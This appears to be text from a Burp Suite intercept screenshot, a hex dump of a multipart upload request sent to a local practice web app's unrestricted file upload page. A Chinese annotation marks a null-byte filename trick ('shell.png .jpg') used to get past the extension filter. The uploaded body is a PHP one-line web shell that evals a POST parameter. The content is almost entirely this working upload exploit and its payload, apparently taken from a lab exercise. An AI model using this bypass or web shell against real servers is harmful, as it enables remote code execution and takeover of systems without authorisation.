 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
20 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 loseReferer: h
21 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 33 ttp://192.168.13
22 38 2e 31 30 37 2f 75 6e 72 65 73 74 72 69 63 74 8.107/unrestrict
23 65 64 5f 66 69 6c 65 5f 75 70 6c 6f 61 64 2e 70 ed_file_upload.p
24 68 70 0d 0a 43 6f 6f 6b 69 65 3a 20 50 48 50 53 hpCookie: PHPS
25 45 53 53 49 44 3d 36 33 30 73 6b 6f 62 75 6a 68 ESSID=630skobujh
26 67 75 6a 75 39 73 6d 6c 72 36 76 33 35 38 68 31 guju9smlr6v358h1
27 3b 20 73 65 63 75 72 69 74 79 5f 6c 65 76 65 6c ; security_level
28 3d 30 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 =0Upgrade-Inse
29 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 cure-Requests: 1
2a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2c 2d 32 32 36 30 38 38 31 30 39 33 33 31 33 39 37 -226088109331397
2d 38 34 36 30 33 36 38 37 39 33 30 39 38 30 0d 0a 84603687930980
2e 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
2f 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
30 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil
31 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 6e 67 ename="shell.png
32 20 改成00 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d .jpg"Content-
33 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 Type: image/jpeg
34 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 <?php @eval(
35 24 5f 50 4f 53 54 5b 27 68 61 63 6b 65 72 27 5d $_POST['hacker']
36 29 3b 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d );?>---------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 32 32 36 30 38 38 31 30 39 33 33 31 ----226088109331
39 33 39 37 38 34 36 30 33 36 38 37 39 33 30 39 38 3978460368793098
3a 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 0Content-Dispo
3b 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
3c 61 3b 20 6e 61 6d 65 3d 22 4d 41 58 5f 46 49 4c a; name="MAX_FIL
3d 45 5f 53 49 5a 45 22 0d 0a 0d 0a 31 30 0d 0a 2d E_SIZE"10-
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 32 36 30 ------------2260
40 38 38 31 30 39 33 33 31 33 39 37 38 34 36 30 33 8810933139784603